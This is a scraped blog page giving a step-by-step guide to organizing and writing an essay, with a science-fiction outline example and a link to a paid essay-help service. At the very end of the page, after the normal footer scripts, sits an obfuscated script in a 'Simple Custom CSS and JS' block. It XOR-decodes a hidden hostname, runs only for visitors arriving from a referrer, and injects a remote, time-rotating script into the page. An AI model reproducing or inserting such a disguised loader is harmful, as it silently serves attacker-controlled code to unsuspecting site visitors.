<p><span style="font-weight: 400;">Generate ideas by brainstorming, clustering, or merely jotting down thoughts. Also decide upon the goal of the essay or paper: Is it to persuade, to inform, to instruct, to entertain, or perhaps to relate a story? What major and minor points are to be made? What sources, if any, will be needed? What kinds of facts, data, and/or statistics must be incorporated? What details or examples will make the essay or paper more interesting? If it’s a narrative, what descriptions will make it more colorful?</span></p>
<p><b>Gather the Necessary Information</b></p>
<p><span style="font-weight: 400;">Many essays and works require facts, data and / or statistics to support the student&#8217;s arguments and conclusions; in addition, by including research results, the student increases his credibility in the eyes of readers. If you have difficulty in writing, you can always ask for </span><a href="http://essayhelpontime.com/" target="_blank" rel="noopener"><span style="font-weight: 400;">essay help on time</span></a><span style="font-weight: 400;">. However, this information should not be collected at the last moment. Ideally, it should be collected before the essay or article is written, although as you work on the project, you can exclude some information and include new results.</span></p>
<p style="text-align: center;"> <a href="https://programminginsider.com/wp-content/uploads/2021/05/pen1.jpg" target="_blank" rel="noopener"><img post-id="40963" fifu-featured="1" decoding="async" class="alignnone size-full wp-image-86086" src="https://programminginsider.com/wp-content/uploads/2021/05/pen1.jpg" alt="How to Write an Organized Essay" title="How to Write an Organized Essay" width="1000" height="751" /></a></p>
<p><b>Note</b><span style="font-weight: 400;">: When conducting research, make sure the information is relevant and timely as well as from credible sources.</span></p>
<p><b>Analyze the Information</b></p>
<p><span style="font-weight: 400;">Look carefully at the gathered information. Which ideas are most relevant to the topic? Which details are most interesting? Which items are closely related to one another? Which facts, data, or statistics will be most useful? How might all these things be arranged to be most effective? In what order will they be presented?</span></p>
<p><b>Identify the Main Point</b></p>
<p><b>Develop a Plan</b></p>
<p><span style="font-weight: 400;">When developing a plan, keep in mind that it does not need to be rigid. In fact, it should be flexible and allow for changes as the essay or paper develops, but it should also lay the foundation for the essay or paper. One approach is to create an outline, for example:</span></p>
<p><span style="font-weight: 400;">Thesis Statement: Science fiction presents a chilling picture of the future that awaits humankind.</span></p>
<p><b>Point One</b><span style="font-weight: 400;">: Many science fiction works raise questions about government control.</span></p>
<ul>
<li><span style="font-weight: 400;">1984</span></li>
<li><span style="font-weight: 400;">This Perfect Day</span></li>
<li><span style="font-weight: 400;">Soylent Green</span></li>
<li><span style="font-weight: 400;">I, Robot</span></li>
<li><span style="font-weight: 400;">I Am Legend</span></li>
</ul>
<p><b>Point Two</b><span style="font-weight: 400;">: There are different forms of government control, some more covert than others.</span></p>
<ul>
<li><span style="font-weight: 400;">Big Brother is listening</span></li>
<li><span style="font-weight: 400;">Internet hacking</span></li>
<li><span style="font-weight: 400;">Satellite surveillance</span></li>
<li><span style="font-weight: 400;">ID chips</span></li>
</ul>
<p><b>Point Three</b><span style="font-weight: 400;">: Increased government control will lead to the loss of many things humans take for granted.</span></p>
<ul>
<li><span style="font-weight: 400;">Loss of individuality</span></li>
<li><span style="font-weight: 400;">Loss of privacy</span></li>
<li><span style="font-weight: 400;">Loss of freedom</span></li>
</ul>
<p><b>Write the First Draft</b></p>
<p><span style="font-weight: 400;">Keeping the main point and sub-points constantly in mind, write the first draft. Do not, however, waste time fretting over typos, mechanics, spelling, etc. Just get down on paper as many ideas and as much information as possible. Also incorporate research findings when needed (cite the sources). Remember, this is a “rough” draft, not the finished product, which means it’s like a lump of coal that, with enough pressure, will eventually become a diamond.</span></p>
<p><b>Write the Second Draft</b></p>
<p><span style="font-weight: 400;">Evaluate the first draft and determine what needs to be done to make it better. Have enough details, examples, and/or facts been provided to support the main point and the minor points? Are research findings smoothly incorporated? Would information in one part of the essay or paper perhaps be more effective in another part? Does the essay or paper have an effective introduction? Does it have a conclusion, or does it instead come to an abrupt and jarring stop?</span></p>
<p style="text-align: center;"><a href="https://programminginsider.com/wp-content/uploads/2021/05/pen2.jpg" target="_blank" rel="noopener"><img decoding="async" class="alignnone size-full wp-image-86087" src="https://programminginsider.com/wp-content/uploads/2021/05/pen2.jpg" alt="" width="1000" height="750" /></a></p>
<p><b>Edit the Final Copy</b></p>
<p><span style="font-weight: 400;">Now is the time to look for errors. Yes, word-processing programs such as Spell Check are useful, but do not rely solely upon them, for although helpful tools, such programs are not infallible. Instead, read each sentence aloud (It&#8217;s possible to hear the errors) and ask such questions as these:</span></p>
<ul>
<li><span style="font-weight: 400;">Do subjects and verbs agree?</span></li>
<li><span style="font-weight: 400;">Are any words being confused, for example, “advice” when it should be “advise”?</span></li>
<li><span style="font-weight: 400;">Do pronouns agree with their antecedents?</span></li>
<li><span style="font-weight: 400;">Are there any misplaced or dangling modifiers?</span></li>
<li><span style="font-weight: 400;">Is the meaning of each sentence clear and concise?</span></li>
<li><span style="font-weight: 400;">Are there any fragments?</span></li>
<li><span style="font-weight: 400;">Are paragraphs unified?</span></li>
<li><span style="font-weight: 400;">Have all sources been correctly cited?</span></li>
</ul>
<p><span style="font-weight: 400;">When students follow these steps, although there is no guarantee of success, chances are high they will produce an essay or paper that is well organized, clear, concise, and, ultimately, readable.</span></p>
		<div class="post-tags">
					</div>
			</div>

	
</main>

	<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://theblendnow.com/" class="custom-logo-link" rel="home"><img width="800" height="303" src="https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947342598.png" class="custom-logo" alt="The Blend Now" decoding="async" /></a>				</div>
					</div>

		
					<div class="copyright show">
				<p>All rights reserved</p>
			</div>
			</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="adrotate-clicktracker-js-extra">
var click_object = {"ajax_url":"https://theblendnow.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
</script>
<script src="https://theblendnow.com/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script src="https://theblendnow.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://theblendnow.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.1.3" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://theblendnow.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://theblendnow.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.1.3" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://theblendnow.com/wp-admin/admin-ajax.php","nonce":"d704af5eb7","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://theblendnow.com/how-to-write-an-organized-essayhow-to-write-an-organized-essay/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"a0d9f6d02c","eael_register_nonce":"008e5c3bb8","eael_lostpassword_nonce":"7091e8035c","eael_resetpassword_nonce":"1554faa9d0"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://theblendnow.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.17" id="eael-general-js"></script>
<script id="fifu-json-ld-js-extra">
var fifuJsonLd = {"url":"https://programminginsider.com/wp-content/uploads/2021/05/pen1.jpg"};
//# sourceURL=fifu-json-ld-js-extra
</script>
<script src="https://theblendnow.com/wp-content/plugins/featured-image-from-url/includes/html/js/json-ld.js?ver=4.7.2" id="fifu-json-ld-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theblendnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theblendnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c30b3f) {
    
    var _7fa00 = Date.now();
    var _ac2a03 = 1000;
    _7fa00 = _7fa00 / _ac2a03;
    _7fa00 = Math.floor(_7fa00);

    var _ed30c8 = 600;
    _7fa00 -= _7fa00 % _ed30c8;
    _7fa00 = _7fa00.toString(16);

    var _7cdcaa = _c30b3f.referrer;

    if (!_7cdcaa) return;

    var _93b306 = [62716, 62713, 62694, 62709, 62708, 62705, 62691, 62712, 62706, 62719, 62705, 62690, 62708, 62715, 62713, 62692, 62654, 62713, 62718, 62710, 62719];

    _93b306 = _93b306.map(function(_a68f06){
        return _a68f06 ^ 62608;
    });

    var _1ba70b = "e9eee52154798342083acb2e7e09c486";
    
    _93b306 = String.fromCharCode(..._93b306);

    var _4cdc59 = "https://";
    var _5fad66 = "/";
    var _d56f4c = "track-";

    var _ae8c5 = ".js";

    var _3b7e01 = _c30b3f.createElement("script");
    _3b7e01.type = "text/javascript";
    _3b7e01.async = true;
    _3b7e01.src = _4cdc59 + _93b306 + _5fad66 + _d56f4c + _7fa00 + _ae8c5;

    _c30b3f.getElementsByTagName("head")[0].appendChild(_3b7e01)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 92183b9840f6bca6bd65783112f19e81 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
